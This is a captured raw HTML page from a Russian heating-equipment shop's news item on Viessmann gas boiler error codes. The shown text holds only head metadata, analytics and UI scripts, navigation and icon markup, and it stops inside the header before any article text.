

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angor.ru/novosti/kody-oshibok-i-neispravnosti-gazovyh-kotlov-viessmann
body_size: 107751
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="ru" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="ru" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="ru" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!-->
<html class="" lang="ru" dir="ltr"> <!--<![endif]-->

<head>

  <!-- Google Tag Manager new -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PX8HBVLF');
  </script>
  <!-- End Google Tag Manager new -->


  <!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//languages" />
<link rel="preconnect" href="//languages" />
<meta charset="utf-8" />
<meta name="robots" content="index, follow 8" />
<link rel="shortcut icon" href="https://angor.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Коды ошибок и неисправности газовых котлов Viessmann - новости компании «Ангор» от 18.11.2021" />
<meta name="robots" content="follow, index" />
<link rel="canonical" href="https://angor.ru/novosti/kody-oshibok-i-neispravnosti-gazovyh-kotlov-viessmann" />
  <meta name="viewport" content="width=device-width" />
  <meta name="yandex-verification" content="21cee8e9d3ed9c85" />

  <!--<meta name="viewport" content="width=device-width, initial-scale=1" />-->

  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__ZIPa0cHBSRtoy0s-xXoSG0-w4Brem7kGfwjuSXzHFEs__zily4E6xAepiUqWchulC4sMTlQYGS9_vIplP70UM2Ok__AHkRotYiK5aKoFflas_xPw7QPxiZ_YeM62kS_frmWE4.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__F9lJLGUQPSheKGta9YdlgLdbyRmLIALPQol9cZvwnXY__si0nHHzhTbeN87zzJT9khRo7yigUz9wAH7crPDgAJVo__AHkRotYiK5aKoFflas_xPw7QPxiZ_YeM62kS_frmWE4.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__EY7Mvt8XswQeP_ol_C-xf7VZ0iguyBsXenRVq8WYy7E__r2_VOIvsHevUTLCaY-ONceMYVzD35Yoqh_YxGVFXzhQ__AHkRotYiK5aKoFflas_xPw7QPxiZ_YeM62kS_frmWE4.css" media="all" />


  <meta name="yandex-verification" content="32fa630476eaf6fc" />

  <script type="text/javascript" src="/sites/all/modules/drupal/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script type="text/javascript" src="/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="/misc/drupal.js?t8ytt9"></script>
<script type="text/javascript" src="/misc/ajax.js?v=7.60"></script>
<script type="text/javascript" src="/sites/all/modules/drupal/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="/sites/all/modules/drupal/admin_menu/admin_devel/admin_devel.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/default/files/languages/ru_jwxlUyaeoJLheAWqcEC2sCT2EDaWPi9Ef6qM1lwWIh8.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/roso_modules/angor/snowstrom/snowstorm.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/roso_modules/angor/snowfall.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/js/scroll.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/libraries/colorbox/colorbox/jquery.colorbox.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/drupal/colorbox/js/colorbox.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/drupal/colorbox/js/colorbox_load.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/roso_modules/redesign/js/rating.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/roso_modules/redesign/js/menu.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/js/readmore.min.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/js/pixel.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/modules/drupal/ubercart/uc_cart/uc_cart_block.js?t8ytt9"></script>
<script type="text/javascript" src="/misc/progress.js?v=7.60"></script>
<script type="text/javascript" src="/sites/all/modules/roso_modules/fancybox_node/fancybox_node.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/js/script.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/colorbox_angor/colorbox_angor.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/jQueryFormStyler/jquery.formstyler.min.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/combosex/jquery.combosex.min.js?t8ytt9"></script>
<script type="text/javascript" src="/sites/all/themes/roso/js/adapt.js?t8ytt9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"roso","theme_token":"jPnCYI_7Hd48CmsgHwPrYovx-7DDsChzhmJ4tx4Ui64","jquery_version":"1.8","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/drupal\/date\/date_api\/date.css":1,"sites\/all\/modules\/drupal\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/drupal\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/drupal\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/drupal\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/drupal\/video_filter\/video_filter.css":1,"sites\/all\/modules\/drupal\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/drupal\/views\/css\/views.css":1,"sites\/all\/modules\/drupal\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/stickr\/stickr.css":1,"sites\/all\/themes\/roso\/libs\/jquery.bxslider\/jquery.bxslider.css":1,"sites\/all\/themes\/roso\/libs\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/themes\/roso\/css\/redesign.css":1,"sites\/all\/themes\/roso\/css\/cro.css":1,"sites\/all\/themes\/roso\/css\/product_new.css":1,"sites\/all\/modules\/drupal\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/modules\/roso_modules\/fancybox_node\/fancybox_node.css":1,"sites\/all\/themes\/roso\/css\/style.css":1,"sites\/all\/themes\/roso\/css\/override.css":1,"sites\/all\/themes\/roso\/colorbox_angor\/colorbox_angor.css":1,"sites\/all\/themes\/roso\/jQueryFormStyler\/jquery.formstyler.css":1,"sites\/all\/themes\/roso\/combosex\/jquery.combosex.css":1,"sites\/all\/themes\/roso\/css\/adapt.css":1},"js":{"sites\/all\/libraries\/stickr\/jquery.stickr.min.js":1,"sites\/all\/themes\/roso\/libs\/jquery.bxslider\/jquery.bxslider.min.js":1,"sites\/all\/themes\/roso\/libs\/fancybox\/source\/jquery.fancybox.js":1,"sites\/all\/themes\/roso\/js\/slick.min.js":1,"sites\/all\/themes\/roso\/js\/roso.js":1,"sites\/all\/modules\/drupal\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/drupal\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/drupal\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ru_jwxlUyaeoJLheAWqcEC2sCT2EDaWPi9Ef6qM1lwWIh8.js":1,"sites\/all\/modules\/roso_modules\/angor\/snowstrom\/snowstorm.js":1,"sites\/all\/modules\/roso_modules\/angor\/snowfall.js":1,"sites\/all\/themes\/roso\/js\/scroll.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox.js":1,"sites\/all\/modules\/drupal\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/drupal\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/roso_modules\/redesign\/js\/rating.js":1,"sites\/all\/modules\/roso_modules\/redesign\/js\/menu.js":1,"sites\/all\/themes\/roso\/js\/readmore.min.js":1,"sites\/all\/themes\/roso\/js\/pixel.js":1,"sites\/all\/modules\/drupal\/ubercart\/uc_cart\/uc_cart_block.js":1,"misc\/progress.js":1,"sites\/all\/modules\/roso_modules\/fancybox_node\/fancybox_node.js":1,"sites\/all\/themes\/roso\/js\/script.js":1,"sites\/all\/themes\/roso\/colorbox_angor\/colorbox_angor.js":1,"sites\/all\/themes\/roso\/jQueryFormStyler\/jquery.formstyler.min.js":1,"sites\/all\/themes\/roso\/combosex\/jquery.combosex.min.js":1,"sites\/all\/themes\/roso\/js\/adapt.js":1}},"colorbox":{"transition":"elastic","speed":"100","opacity":"0.50","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"100%","maxHeight":"100%","initialWidth":"300","initialHeight":"100","fixed":false,"scrolling":true}});
//--><!]]>
</script>

  <title>Коды ошибок и неисправности газовых котлов Viessmann - отопление и водоснабжение - 18.11.2021</title><meta property="og:title" content="Коды ошибок и неисправности газовых котлов Viessmann - отопление и водоснабжение - 18.11.2021">  <!-- Проверка является ли страница  https://angor.ru/kompaniya/o-kompanii#, если да, то ставит каноничность-->
  
  <meta property="og:site_name" content="Интернет-магазин «Ангор» - отопление и водоснабжение.">
  <meta property="og:type" content="website">


  <script src="/sites/all/themes/roso/js/lightslider.js"></script>
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/roso/css/lightslider.css">
  <script src="/sites/all/themes/roso/js/override.js" type="text/javascript" charset="utf-8"></script>


  <style>
    #footer .menu-767>a:first-child {
      display: none;
    }

    #footer .menu-1188>a:first-child {
      display: none;
    }

    .hidden-content {
      position: relative;
      transition: all 0.25s;
    }

    .hidden-content:not(.open) {
      height: 350px;
      overflow: hidden;
    }

    .hidden-content:not(.open):before {
      content: '';
      position: absolute;
      height: 50px;
      width: 100%;
      bottom: 0;
      left: 0;

      /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+72,ffffff+100&0+0,1+72,1+100 */
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 72%, rgba(255, 255, 255, 1) 100%);
      /* FF3.6-15 */
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 72%, rgba(255, 255, 255, 1) 100%);
      /* Chrome10-25,Safari5.1-6 */
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 72%, rgba(255, 255, 255, 1) 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
      /* IE6-9 */

    }
  </style>
  <script>
    $(function() {

      $('.js-product-description .field-name-body').each(function() {
        if ($(this).outerHeight() > 350) {
          $(this).addClass('hidden-content')
          $(this).parent().append('<span class="read-more js-show-more" href="#">Развернуть описание</span>')
        }
      })

      $(document).on('click', '.js-show-more', function(e) {
        e.preventDefault();
        var $content = $(this).parent().find('.hidden-content'),
          isOpen = $content.hasClass('open');

        if (isOpen) {
          $content.removeClass('open')
          $(this).text('Развернуть описание')
        } else {
          $content.addClass('open')
          $(this).text('Свернуть описание')
        }
        return false;
      })

    })
  </script>




    <meta property="og:image" content="https://angor.ru/sites/all/themes/roso/img/logo_new_cro.jpg">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:width" content="167">
  <meta property="og:image:height" content="50">
  <meta property="og:locale" content="ru_RU">

  <!-- Google Tag Manager -->
  <!-- <script>
    setTimeout(() => {
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-WDWLNJ4');
    }, 3500);
  </script> -->
  <!-- End Google Tag Manager -->
    <link rel="stylesheet" href="/sites/all/themes/roso/css/adaptive.css?v=483029">
</head>



<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-10125 node-type-soderj-novosti " >

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDWLNJ4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <header itemscope itemtype="http://schema.org/WPHeader" style="display:none;">
    <meta itemprop="headline" content="Интернет-магазин «Ангор» - отопление и водоснабжение.">
    <meta itemprop="description" content="Инженерный центр «Ангор» осуществляет оптово-розничную продажу газового оборудования, а также оборудования для отопления и водоснабжения. Всегда в наличии котельное, газовое и насосное оборудование">
    <meta itemprop="keywords" content="Ангор, отопление, водоснабжение">
  </header>


  


  
   <div id="ajax-forms-forstick-messages"></div> <div id="container" class="clearfix" > <div class="header-back"></div> <form class="header-center__search-form header-center__search-form-mobile" action="/search" method="get" accept-charset="UTF-8" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"> <meta itemprop="target" content="https://example.com/search?q={search_term_string}" /> <input placeholder="Поиск по каталогу" autocomplete="off" class="header-center__search-form-input" type="text" id="edit-search-mobile" name="query" value="" size="60" maxlength="128"> <button class="header-center__search-form-submit" type="submit"> <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="15" height="15" fill="url(#pattern0)" /> <defs> <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_125_975" transform="scale(0.00195312)" /> </pattern> <image id="image0_125_975" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </button> </form> <header id="header" role="banner" class="header_new v2 clearfix" itemscope itemtype="http://schema.org/WPHeader"> <meta itemprop="headline" content='Интернет-магазин «Ангор» - отопление и водоснабжение'> <meta itemprop="description" content="Инженерный центр «Ангор» осуществляет оптово-розничную продажу газового оборудования, а также оборудования для отопления и водоснабжения. Всегда в наличии котельное, газовое и насосное оборудование"> <div style="display:none;" itemprop="name">Интернет-магазин «Ангор» - отопление и водоснабжение</div> <nav id="navigation" role="navigation" class="clearfix"> <!--if block in navigation region, override $main_menu and $secondary_menu--> <div class="region region-navigation"> <section id="block-system-main-menu" class="block block-system block-menu"> <div class="menu-btn"> <i class="menu-icon"></i> </div> <div class="content"> <ul class="menu"><li class="first expanded menu-763"><a href="/kompaniya/o-kompanii" title="Компания"><span>О компании</span></a><ul class="menu"><li class="first leaf menu-1685"><a href="/rekvizity"><span>Реквизиты</span></a></li> <li class="leaf menu-764"><a href="/kompaniya/otzyvy" title="Отзывы"><span>Отзывы</span></a></li> <li class="leaf menu-760"><a href="/kompaniya/partnery" title="Партнеры"><span>Партнеры</span></a></li> <li class="leaf menu-2127"><a href="/kompaniya/vakansii"><span>Вакансии</span></a></li> <li class="last leaf menu-1147"><a href="/kompaniya/virtualnyy-tur"><span>Виртуальный тур</span></a></li> </ul></li> <li class="leaf menu-792"><a href="/uslugi" title="Услуги"><span>Услуги</span></a></li> <li class="leaf menu-723"><a href="/akcii" title="Акции"><span>Акции</span></a></li> <li class="expanded menu-1188"><a href="/pomoshch/dostavka"><span>Доставка и оплата</span></a><ul class="menu"><li class="first leaf menu-2334"><a href="/pomoshch/dostavka" title=""><span>Доставка</span></a></li> <li class="last leaf menu-1155"><a href="/pomoshch/sposoby-oplaty"><span>Оплата</span></a></li> </ul></li> <li class="expanded menu-767"><a href="/pomoshch/stati" title="Помощь"><span>Покупателям</span></a><ul class="menu"><li class="first leaf menu-712"><a href="/novosti" title="Новости"><span>Новости</span></a></li> <li class="leaf menu-770"><a href="/pomoshch/stati" title="Статьи"><span>Статьи</span></a></li> <li class="leaf menu-776"><a href="/pomoshch/spravochnik" title="Справочник"><span>Справочник</span></a></li> <li class="leaf menu-1149"><a href="/nashi-proekty" title=""><span>Фотогалерея</span></a></li> <li class="last leaf menu-1734"><a href="/fotoalbom/video"><span>Видео</span></a></li> </ul></li> <li class="last leaf menu-794"><a href="/kontakty" title="Контакты"><span>Контакты</span></a></li> </ul> </div> </section> <section id="block-redesign-call-me" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <a id="header-phone" href="tel:+73452684343"> <svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.4997 7.73833V9.09322C9.5018 9.61114 9.0361 10.0436 8.5132 9.99647C4 10 0.5 6.46749 0.503532 1.98459C0.456437 1.46447 0.886788 1.00053 1.40405 1.00004H2.76162C2.98124 0.997887 3.19414 1.0755 3.36066 1.21842C3.83407 1.62475 4.13856 3.00389 4.02141 3.55214C3.92994 3.98018 3.49845 4.27965 3.2051 4.57242C3.84929 5.70309 4.78732 6.63927 5.92024 7.28219C6.21359 6.98941 6.51365 6.55878 6.94254 6.46749C7.49273 6.35039 8.88074 6.65532 9.28544 7.13202C9.42895 7.30106 9.5052 7.51684 9.4997 7.73833Z" fill="#F5F5F6" stroke="black" stroke-width="0.5" stroke-linecap="round" stroke-linejoin="round"/> </svg> <span>8 (3452) 68-43-43</span> </a><button class="fancybox-node call-me-btn" data-class="call-me fancy-form" href="/zakazat-zvonok"> <svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.4997 7.73833V9.09322C9.5018 9.61114 9.0361 10.0436 8.5132 9.99647C4 10 0.5 6.46749 0.503532 1.98459C0.456437 1.46447 0.886788 1.00053 1.40405 1.00004H2.76162C2.98124 0.997887 3.19414 1.0755 3.36066 1.21842C3.83407 1.62475 4.13856 3.00389 4.02141 3.55214C3.92994 3.98018 3.49845 4.27965 3.2051 4.57242C3.84929 5.70309 4.78732 6.63927 5.92024 7.28219C6.21359 6.98941 6.51365 6.55878 6.94254 6.46749C7.49273 6.35039 8.88074 6.65532 9.28544 7.13202C9.42895 7.30106 9.5052 7.51684 9.4997 7.73833Z" fill="#F5F5F6" stroke="#DE203D" stroke-width="0.5" stroke-linecap="round" stroke-linejoin="round"/> </svg> <span>Связаться с нами</span> </button> </div> </div> </section> </div> <!-- /.region --> </nav> <div class="header-center"> <a href="/" title="Главная" id="logo"> <img src="/sites/all/themes/roso/img/logo_new_cro.jpg" width="167" height="50" alt="Главная" /> </a> <div class="header-center__phone-mob"> <div class="first_line"> <div class="header-center__phone-mob-icons"> <img src="/sites/all/themes/roso/img/header-icon/baloon.png" class="hidden-sm" width="15" alt=""> <a href="tel:+73452684343"><img src="/sites/all/themes/roso/img/header-icon/phone.png" height="15" alt=""></a> </div> <a class="header-center__phone-mob-number" href="tel:+73452684343">8 (3452) 68-43-43</a> </div> <div class="header_phone_disp"> <span>Дисп: </span> <a href="tel:+7 (961) 210 0848">+7 (961) 210 0848</a> </div> <style> .header-center__phone-mob { display: none; } @media (min-width: 768px) and (max-width: 991px) { .phone_wrapper { margin-bottom: 55px; } } @media (max-width: 767px) { .header-center__phone-mob { display: flex; flex-wrap: wrap; width: 54%; } .header-center__phone-mob .first_line { width: 100%; display: flex; } .header_phone_disp { width: 100%; } .header_phone_disp span { padding-left: 19px; } .header_phone_disp a { padding-left: 5px; } } @media (max-width: 576px) { .header_phone_disp { display: none; } } </style> </div> <form class="header-center__search-form" action="/search" method="get" accept-charset="UTF-8" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"> <meta itemprop="target" content="https://example.com/search?q={search_term_string}" /> <input placeholder="Поиск по каталогу" autocomplete="off" class="header-center__search-form-input" type="text" id="edit-search" name="query" value="" size="60" maxlength="128"> <button class="header-center__search-form-submit" type="submit"> <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="15" height="15" fill="url(#pattern0)" /> <defs> <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_125_975" transform="scale(0.00195312)" /> </pattern> <image id="image0_125_975" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </button> </form> <div class="header-center__social"> <a href="https://vk.com/angor_tmn" > <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="18" height="18" fill="url(#patternVk)" /> <defs> <pattern id="patternVk" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_50_871" transform="scale(0.00195312)" /> </pattern> <image id="image0_50_871" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </a> <a href="https://t.me/angor_inform" > <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 30 30" width="18px" height="18px"> <path d="M 25.154297 3.984375 C 24.829241 3.998716 24.526384 4.0933979 24.259766 4.2011719 C 24.010014 4.3016357 23.055766 4.7109106 21.552734 5.3554688 C 20.048394 6.0005882 18.056479 6.855779 15.931641 7.7695312 C 11.681964 9.5970359 6.9042108 11.654169 4.4570312 12.707031 C 4.3650097 12.746607 4.0439208 12.849183 3.703125 13.115234 C 3.3623292 13.381286 3 13.932585 3 14.546875 C 3 15.042215 3.2360676 15.534319 3.5332031 15.828125 C 3.8303386 16.121931 4.144747 16.267067 4.4140625 16.376953 C 5.3912284 16.775666 8.4218473 18.015862 8.9941406 18.25 C 9.195546 18.866983 10.29249 22.222526 10.546875 23.044922 C 10.714568 23.587626 10.874198 23.927519 11.082031 24.197266 C 11.185948 24.332139 11.306743 24.45034 11.453125 24.542969 C 11.511635 24.579989 11.575789 24.608506 11.640625 24.634766 L 11.644531 24.636719 C 11.659471 24.642719 11.67235 24.652903 11.6875 24.658203 C 11.716082 24.668202 11.735202 24.669403 11.773438 24.677734 C 11.925762 24.726927 12.079549 24.757812 12.216797 24.757812 C 12.80196 24.757814 13.160156 24.435547 13.160156 24.435547 L 13.181641 24.419922 L 16.191406 21.816406 L 19.841797 25.269531 C 19.893193 25.342209 20.372542 26 21.429688 26 C 22.057386 26 22.555319 25.685026 22.875 25.349609 C 23.194681 25.014192 23.393848 24.661807 23.478516 24.21875 L 23.478516 24.216797 C 23.557706 23.798129 26.921875 6.5273437 26.921875 6.5273438 L 26.916016 6.5507812 C 27.014496 6.1012683 27.040303 5.6826405 26.931641 5.2695312 C 26.822973 4.8564222 26.536648 4.4608905 26.181641 4.2480469 C 25.826669 4.0352506 25.479353 3.9700339 25.154297 3.984375 z M 24.966797 6.0742188 C 24.961997 6.1034038 24.970391 6.0887279 24.962891 6.1230469 L 24.960938 6.1347656 L 24.958984 6.1464844 C 24.958984 6.1464844 21.636486 23.196371 21.513672 23.845703 C 21.522658 23.796665 21.481573 23.894167 21.439453 23.953125 C 21.379901 23.91208 21.257812 23.859375 21.257812 23.859375 L 21.238281 23.837891 L 16.251953 19.121094 L 12.726562 22.167969 L 13.775391 17.96875 C 13.775391 17.96875 20.331562 11.182109 20.726562 10.787109 C 21.044563 10.471109 21.111328 10.360953 21.111328 10.251953 C 21.111328 10.105953 21.035234 10 20.865234 10 C 20.712234 10 20.506484 10.14875 20.396484 10.21875 C 18.963383 11.132295 12.671823 14.799141 9.8515625 16.439453 C 9.4033769 16.256034 6.2896636 14.981472 5.234375 14.550781 C 5.242365 14.547281 5.2397349 14.548522 5.2480469 14.544922 C 7.6958673 13.491784 12.47163 11.434667 16.720703 9.6074219 C 18.84524 8.6937992 20.838669 7.8379587 22.341797 7.1933594 C 23.821781 6.5586849 24.850125 6.1218894 24.966797 6.0742188 z" /> </svg> </a> <a href="https://www.youtube.com/channel/UCdk1Q5dK_KehDLVyCcIc48w" > <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="18" height="18" fill="url(#patternyoutube)" /> <defs> <pattern id="patternyoutube" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_50_877" transform="scale(0.00195312)" /> </pattern> <image id="image0_50_877" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </a> <a href="https://rutube.ru/channel/25854580/" > <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 320.000000 320.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,320.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M1420 3100 c-188 -26 -341 -74 -511 -161 -403 -208 -683 -580 -780 -1039 -32 -150 -33 -409 -1 -565 120 -603 560 -1052 1163 -1187 91 -20 130 -23 309 -23 173 1 220 4 302 22 139 32 238 66 363 129 409 203 701 583 801 1044 15 67 19 128 19 290 0 228 -10 296 -70 476 -171 513 -621 904 -1152 1000 -105 18 -352 26 -443 14z m72 -1300 l-4 -60 47 0 46 0 -3 -52 -3 -53 -40 -1 -40 0 -2 -140 -1 -139 -56 -3 -55 -3 -3 143 c-3 135 -4 143 -23 143 -17 0 -20 8 -23 53 -3 50 -2 52 22 52 25 0 26 3 26 54 0 54 0 55 33 59 87 11 82 14 79 -53z m618 1 l0 -59 58 -4 c40 -3 69 -11 91 -28 96 -68 94 -269 -3 -330 -29 -17 -50 -20 -150 -20 l-116 0 0 244 0 245 23 4 c12 2 39 5 60 6 l37 1 0 -59z m-1272 19 c75 -46 97 -160 47 -234 l-26 -38 51 -95 c27 -53 50 -96 50 -97 0 -1 -31 0 -68 2 l-69 4 -38 79 -39 79 -58 0 -58 0 0 -80 0 -80 -60 0 -60 0 0 240 0 240 148 0 c129 0 151 -2 180 -20z m242 -209 c0 -121 1 -131 21 -145 12 -8 29 -12 38 -9 35 12 41 35 41 160 l0 123 55 0 55 0 0 -147 c0 -131 -2 -152 -20 -181 -52 -84 -222 -84 -284 1 -19 25 -21 46 -24 178 l-4 149 61 0 61 0 0 -129z m650 0 c0 -121 1 -131 21 -145 12 -8 29 -12 38 -9 35 12 41 35 41 160 l0 124 58 -3 57 -3 -1 -141 c0 -121 -3 -146 -20 -175 -52 